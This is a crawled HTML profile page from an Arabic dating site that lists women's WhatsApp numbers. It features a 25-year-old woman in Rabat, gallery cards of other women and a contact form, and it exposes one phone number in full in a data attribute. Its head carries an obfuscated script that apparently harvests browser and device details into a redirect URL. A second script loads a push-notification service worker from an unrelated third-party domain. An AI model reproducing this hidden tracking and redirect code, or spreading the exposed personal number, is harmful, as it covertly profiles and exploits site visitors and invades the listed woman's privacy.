

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://arkambanat.net/profile/2hoskf62np/
body_size: 5812
content:
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzSBC45I.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fonts/Iura6YBj_oCad4k1nzGBCw.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="https://arkambanat.net/assets/fa/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="stylesheet" type="text/css" href="https://arkambanat.net/assets/style.min.css">
<link rel="shortcut icon" type="image/png" href="https://arkambanat.net/assets/images/favicon.png" />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<title>سمر 25 سنة | المغرب(الرباط) | ترغب في الزواج و التعارف</title>
<meta name="og:title" content="سمر 25 سنة | المغرب(الرباط) | ترغب في الزواج و التعارف">
<meta property="og:image" content="https://arkambanat.net/medias/2hoskf62np/81nll2u53.jpg">
<meta property="og:url" content="https://arkambanat.net/profile/2hoskf62np/">
<meta property="og:site_name" content="موقع أرقام بنات واتساب">
<meta property="og:type" content="website">
<meta property="og:description" content="مرحبا إسمي سمر أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 30 ل الحب قاطن في المغرب-الرباط">
<meta name="description" content="مرحبا إسمي سمر أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 30 ل الحب قاطن في المغرب-الرباط">
<meta property="description" content="مرحبا إسمي سمر أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 30 ل الحب قاطن في المغرب-الرباط">
<meta itemprop="description" content="مرحبا إسمي سمر أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 30 ل الحب قاطن في المغرب-الرباط">
<meta itemprop="name" content="موقع أرقام بنات واتساب">
<meta itemprop="image" content="https://arkambanat.net/medias/2hoskf62np/81nll2u53.jpg">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="سمر 25 سنة | المغرب(الرباط) | ترغب في الزواج و التعارف">
<meta name="twitter:description" content="مرحبا إسمي سمر أبلغ من العمر 25 أرغب في الزواج و التعارف, و أبحث عن رجل يبلغ من العمر 30 ل الحب قاطن في المغرب-الرباط">
<meta name="twitter:site" content="@arkambanat.net">
<meta name="twitter:creator" content="@arkambanat.net">
<meta name="twitter:image:src" content="https://arkambanat.net/medias/2hoskf62np/81nll2u53.jpg" />
<meta name="revisit-after" content="1 day" />
<link rel="canonical" href="https://arkambanat.net/profile/2hoskf62np/" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7726135566912431"
 crossorigin="anonymous"></script>
<script>
 var a='mcrpolfattafloprcmlVeedrosmico?ncc=uca&FcusleluVlearVsyipoonrctannEdhrgoiiHdt_emgocdeellicboosmccoast_avDetrnseigoAnrcebsruocw=seelri_bvoemr_ssiiocn'.split('').reduce((m,c,i)=>i%2?m+c:c+m).split('c');var Replace=(o=>{var v=a[0];try{v+=a[1]+Boolean(navigator[a[2]][a[3]]);navigator[a[2]][a[4]](o[0]).then(r=>{o[0].forEach(k=>{v+=r[k]?a[5]+o[1][o[0].indexOf(k)]+a[6]+encodeURIComponent(r[k]):a[0]})})}catch(e){}return u=>window.location.replace([u,v].join(u.indexOf(a[7])>-1?a[5]:a[7]))})([[a[8],a[9],a[10],a[11]],[a[12],a[13],a[14],a[15]]]);
 var s = document.createElement('script');
 s.src='//begonaoidausek.com/b8e/eb934/mw.min.js?z=9428204'+'&sw=/sw-check-permissions-7766a.js';
 s.onload = function(result) {
 switch (result) {
 case 'onPermissionDefault':break;
 case 'onPermissionAllowed':break;
 case 'onPermissionDenied':break;
 case 'onAlreadySubscribed':break;
 case 'onNotificationUnsupported':break;
 }
 };
 document.head.appendChild(s);
</script>
</head>
<body>
<div class="header navbar py-3">
<div class="container">
<div class="float-right col-3 text-right p-0">
<a href="https://arkambanat.net/" class="navbar-brand"><img src="https://arkambanat.net/assets/images/logo.png" alt="موقع أرقام بنات واتساب" title="موقع أرقام بنات واتساب" /></a>
</div>
<div class="float-left position-relative col-lg-9 col-12 py-3 py-lg-0 my-2 my-lg-0 text-lg-left text-right">
<div class="menu-btn text-light ml-1 d-inline-block">
<i class="fas fa-globe"></i>التصنيفات<i class="fas fa-sort-down"></i>
<div class="menu col-12 col-lg-8 d-none">
<ul class="text-right float-right m-0">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/libya/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/libya-icon.jpg')"></span>أرقام بنات واتساب ليبيا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/oman/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/oman-icon.jpg')"></span>أرقام بنات واتساب عمان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/tunisia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/tunisia-icon.jpg')"></span>أرقام بنات واتساب تونس</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/syria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/syria-icon.jpg')"></span>أرقام بنات واتساب سوريا</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/bahrein/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/bahrein-icon.jpg')"></span>أرقام بنات واتساب البحرين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/iraq/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/iraq-icon.jpg')"></span>أرقام بنات واتساب العراق</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg')"></span>أرقام بنات واتساب المغرب</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/algeria/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/algeria-icon.jpg')"></span>أرقام بنات واتساب الجزائر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/lebanon/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/lebanon-icon.jpg')"></span>أرقام بنات واتساب لبنان</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/egypt/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/egypt-icon.jpg')"></span>أرقام بنات واتساب مصر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/jordan/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/jordan-icon.jpg')"></span>أرقام بنات واتساب الأردن</a></li>
</ul>
<ul class="text-right float-right m-0 mx-lg-3">
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/saudi-arabia/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/saudi-arabia-icon.jpg')"></span>أرقام بنات واتساب السعودية</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/qatar/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/qatar-icon.jpg')"></span>أرقام بنات واتساب قطر</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/palestine/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/palestine-icon.jpg')"></span>أرقام بنات واتساب فلسطين</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/yemen/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/yemen-icon.jpg')"></span>أرقام بنات واتساب اليمن</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/kuwait/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/kuwait-icon.jpg')"></span>أرقام بنات واتساب الكويت</a></li>
<li class="nav-item"><a href="https://arkambanat.net/girls-dating/united-arab-emirates/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/united-arab-emirates-icon.jpg')"></span>أرقام بنات واتساب الإمارات</a></li>
</ul>
</div>
</div>
<a href="https://arkambanat.net/click.php" rel="nofollow" class="btn btn-danger">أضف رقمك<i class="fas fa-plus"></i></a>
</div>
</div>
</div>
<div class="col-12 hero py-3">
<div class="container text-center">
<div class="py-5">
<img class="img-thumbnail rounded-circle" src="https://arkambanat.net/medias/2hoskf62np/81nll2u53.jpg" title="سمر من الرباط - المغرب تبحث عن رجال للتعارف و الزواج" alt="سمر من الرباط - المغرب تبحث عن رجال للتعارف و الزواج" style="width: 130px; height: 130px; cursor:zoom-in;" loading="lazy">
</div>
</div>
</div>
<div class="row">
<div class="container mt-2">
<div class="col-lg-12 p-0 m-0 mt-2">
<div id="card-profile-info">
<div class="card-info bg-light p-2">
<div class="container">
<div class="col text-center">
<h1>سمر من الرباط - المغرب تبحث عن رجال للتعارف و الزواج</h1><table class="table text-right" style="font-size:15px; width: 100% !important; display: block;" border="0">
<tr>
<td width="50%"><strong>الإسم:</strong>سمر</td>
<td><strong>الحالة:</strong>عازب(ة)</td>
</tr>
<tr>
<td><strong>مكان الإقامة:</strong><a href="https://arkambanat.net/girls-dating/morocco/"><span class="country-flag" style="background-image:url('https://arkambanat.net/assets/flags/morocco-icon.jpg'); background-size: 25px 15px; height: 15px; width: 25px;"></span>المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></td>
<td><strong>أرغب في:</strong>الحب</td>
</tr>
<tr>
<td><strong>العمر:</strong>25 سنة</td>
<td><strong>أبحث عن رجال:</strong>+30 سنة</td>
</tr>
<tr>
<td class="text-center" colspan="2">
<a href="https://arkambanat.net/click.php" class="btn btn-light active col-lg-3 mt-2" data-number="0021253123687"><i class="fas fa-phone"></i>أظهر الرقم 00212XXXXXXXX</a>
<a href="https://arkambanat.net/click.php" class="btn btn-info col-lg-3 mt-2" rel="nofollow">راسلني عبر الواتساب<i class="fab fa-whatsapp"></i></a>
</td>
</tr>
</table>
</div>
</div>
</div>
</div>
<div class="container">
<div class="row card-info bg-light p-2 position-relative my-2">
<div class="text-center p-2">
<strong>لتبعث لي رسالة</strong>
</div>
<div class="col-lg-12 float-left bg-light p-md-2 px-4 mb-2" id="comments">
<form action="https://arkambanat.net/profile/2hoskf62np/" method="post" enctype="multipart/form-data" class="form-group">
<label class="col py-0 px-1 mx-0 my-1 text-right float-right">
<textarea placeholder="قم بكتابة محتوى الرسالة هنا" class="form-control m-0" style="resize-x: none; min-height: 200px;" required="required" minlength="25" name="message" /></textarea>
</label>
<label class="col-lg-4 col float-right px-1">
<input type="text" class="form-control float-left" name="name" placeholder="اكتب اسمك الكامل..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input type="email" class="form-control float-left" name="email" placeholder="اكتب ايميلك..." value="" required="required" autocomplete="off" />
</label>
<label class="col-lg-4 col float-right px-1">
<input class="form-control float-left" type="tel" name="phone" pattern="[0-9]+" placeholder="اكتب رقم الهاتف..." value="" required="required" autocomplete="off" />
</label>
<label class="col-6 float-right px-1">
<button class="btn btn-info float-right">إرسال</button>
</label>
</form>
</div>
</div>
</div>
<div class="container">
<div class="row listing p-0 m-0" id="profiles">
<div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1a4c21ufvks/"><img class="card-img-top" src="https://arkambanat.net/medias/1a4c21ufvks/iqs518e2fuk.jpg" alt="إلهام من الدار البيضاء أرقام بنات واتساب " title="إلهام من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">إلهام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/1a4c21ufvks/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1bg6l84/"><img class="card-img-top" src="https://arkambanat.net/medias/1bg6l84/14rvonjrn.jpg" alt="شيماء من الرباط أرقام بنات واتساب " title="شيماء من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">شيماء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/1bg6l84/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/98jgsgu8jvo/"><img class="card-img-top" src="https://arkambanat.net/medias/98jgsgu8jvo/2515845ufui.jpg" alt="مريم من الدار البيضاء أرقام بنات واتساب " title="مريم من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مريم</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/98jgsgu8jvo/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/m51gon9no3vu/"><img class="card-img-top" src="https://arkambanat.net/medias/m51gon9no3vu/ik49jf41.jpg" alt="هناء من الرباط أرقام بنات واتساب " title="هناء من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">هناء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/m51gon9no3vu/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/2nl1baet5/"><img class="card-img-top" src="https://arkambanat.net/medias/2nl1baet5/2djmg08kfuj.jpg" alt="لطيفة من الدار البيضاء أرقام بنات واتساب " title="لطيفة من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">لطيفة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/2nl1baet5/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/de1f7cjt30/"><img class="card-img-top" src="https://arkambanat.net/medias/de1f7cjt30/1irl51dsl6.jpg" alt="رشيدة من الرباط أرقام بنات واتساب " title="رشيدة من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">رشيدة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/de1f7cjt30/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/8mg35lgk1/"><img class="card-img-top" src="https://arkambanat.net/medias/8mg35lgk1/ailvhj3rp.jpg" alt="أمال من الرباط أرقام بنات واتساب " title="أمال من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">أمال</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/8mg35lgk1/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/4ev3aaai/"><img class="card-img-top" src="https://arkambanat.net/medias/4ev3aaai/7nb3vm1c.jpg" alt="سهام من الرباط أرقام بنات واتساب " title="سهام من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سهام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/4ev3aaai/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/16k955ts/"><img class="card-img-top" src="https://arkambanat.net/medias/16k955ts/2k5gp5q9hk.jpg" alt="راوية من الرباط أرقام بنات واتساب " title="راوية من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">راوية</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/16k955ts/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/cf7qcbut/"><img class="card-img-top" src="https://arkambanat.net/medias/cf7qcbut/iq7c54nvl.jpg" alt="فردوس من الدار البيضاء أرقام بنات واتساب " title="فردوس من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فردوس</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/cf7qcbut/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/bcs3clap8/"><img class="card-img-top" src="https://arkambanat.net/medias/bcs3clap8/1hhlmqaqoia.jpg" alt="خديجة من بنكرير أرقام بنات واتساب " title="خديجة من بنكرير أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">خديجة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A8%D9%86%D9%83%D8%B1%D9%8A%D8%B1/">بنكرير</a></p>
<a href="https://arkambanat.net/profile/bcs3clap8/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/fim7pi4bae7/"><img class="card-img-top" src="https://arkambanat.net/medias/fim7pi4bae7/1eae9huvkc.jpg" alt="خديجة من الدار البيضاء أرقام بنات واتساب " title="خديجة من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">خديجة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/fim7pi4bae7/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/qsqro8e9eg/"><img class="card-img-top" src="https://arkambanat.net/medias/qsqro8e9eg/3iqk88.jpg" alt="سناء من الرباط أرقام بنات واتساب " title="سناء من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سناء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/qsqro8e9eg/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/6c3jvc0m5ck/"><img class="card-img-top" src="https://arkambanat.net/medias/6c3jvc0m5ck/1qjjislqfuh.jpg" alt="ملاك من الدار البيضاء أرقام بنات واتساب " title="ملاك من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ملاك</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/6c3jvc0m5ck/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/alrqe1gb/"><img class="card-img-top" src="https://arkambanat.net/medias/alrqe1gb/885smfv4o.jpg" alt="سهيلة من الرباط أرقام بنات واتساب " title="سهيلة من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سهيلة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/alrqe1gb/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/3jnsjfkaga/"><img class="card-img-top" src="https://arkambanat.net/medias/3jnsjfkaga/17ged5475sb8.jpg" alt="فاطمة الزهراء من الرباط أرقام بنات واتساب " title="فاطمة الزهراء من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">فاطمة الزهراء</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/3jnsjfkaga/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/9dak72dgcn5/"><img class="card-img-top" src="https://arkambanat.net/medias/9dak72dgcn5/6anankcor.jpg" alt="ابتسام من الرباط أرقام بنات واتساب " title="ابتسام من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">ابتسام</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/9dak72dgcn5/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1u69r8jcvn0n/"><img class="card-img-top" src="https://arkambanat.net/medias/1u69r8jcvn0n/dmi6b3vu.jpg" alt="مروى من الدار البيضاء أرقام بنات واتساب " title="مروى من الدار البيضاء أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">مروى</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%AF%D8%A7%D8%B1-%D8%A7%D9%84%D8%A8%D9%8A%D8%B6%D8%A7%D8%A1/">الدار البيضاء</a></p>
<a href="https://arkambanat.net/profile/1u69r8jcvn0n/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/1hon5rsje/"><img class="card-img-top" src="https://arkambanat.net/medias/1hon5rsje/23ouravqna.jpg" alt="سارة من الرباط أرقام بنات واتساب " title="سارة من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">سارة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/1hon5rsje/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div><div class="col-lg-3 col-md-4 col-12 float-right text-right pl-1 px-0 mb-3">
<div class="card">
<a href="https://arkambanat.net/profile/10mpkpecms8/"><img class="card-img-top" src="https://arkambanat.net/medias/10mpkpecms8/1rn7r9apkp.jpg" alt="أمينة من الرباط أرقام بنات واتساب " title="أمينة من الرباط أرقام بنات واتساب " width="100%" height="200" loading="lazy" /></a>
<div class="card-body">
<a class="card-title font-weight-bold" href="#">أمينة</a>
<p class="card-text"><a href="https://arkambanat.net/girls-dating/morocco/">المغرب</a>-<a href="https://arkambanat.net/girls-dating/morocco/%D8%A7%D9%84%D8%B1%D8%A8%D8%A7%D8%B7/">الرباط</a></p>
<a href="https://arkambanat.net/profile/10mpkpecms8/" class="btn btn-info">زيارة البروفيل</a>
</div>
</div>
</div></div>
<div class="col-12 text-center pb-4">
<button class="btn btn-danger col-lg-3 col-sm-6 m-auto" id="loadMore">تحميل المزيد</button>
</div>
<script type="text/javascript">
 var fetch;
 let websiteURI = 'https://arkambanat.net';
 var loadMoreBtn = $("#loadMore");
 let beforeLoadMore = loadMoreBtn.html();
 var profilesContainer = $("#profiles");
 loadMoreBtn.click(function(){
 this.innerHTML = '<img src="https://arkambanat.net/assets/images/loading.gif" height="20"/>';
 var APIRequestURI = websiteURI + '/api/?country=morocco"';
 $.getJSON(APIRequestURI, function (data) {
 fetch = 0;
 $.each(data, function (key, val) {
 if (key == "response") {
 profilesContainer.append(val);
 loadMoreBtn.html(beforeLoadMore);
 fetch++;
 }
 });
 if(fetch == 0) {
 loadMoreBtn.remove();
 }
 });
 });
</script>
</div>
</div>
<div class="col-12 mt-2 text-center py-3">
<div class="container">
<h2>أرقام بنات المدن العربية الكبرى واتساب</h2>
<div class="col-12 text-right p-0">
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/united-arab-emirates/%D8%AE%D9%88%D8%B1%D9%81%D9%83%D8%A7%D9%86/" class="tag-link">بنات للزواج من خورفكان مجانا</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/kuwait/%D8%A7%D9%84%D8%A3%D9%86%D8%AF%D9%84%D8%B3/" class="tag-link">نساء مطلقات و فتيات عازبات للتعارف الأندلس - الكويت</a>
<a class="btn btn-choice" href="https://arkambanat.net/girls-dating/oman/%D9%88%D9%84%D8%A7%D9%8A%D8%A9-%D8%B5%D9%88%D8%B1/" class="tag-link">بنات ونساء ولاية صور للتعارف مجانا</a>
